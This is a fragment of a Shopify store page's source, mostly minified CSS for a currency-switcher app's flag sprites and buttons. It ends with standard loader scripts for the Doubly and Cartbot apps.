!important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

